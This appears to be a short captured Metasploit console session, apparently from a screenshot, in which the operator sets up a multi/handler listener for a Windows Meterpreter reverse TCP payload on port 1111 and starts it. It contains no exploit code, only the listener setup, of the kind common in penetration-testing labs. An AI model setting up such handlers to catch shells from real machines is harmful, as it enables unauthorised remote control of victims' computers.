 =[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse
_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1111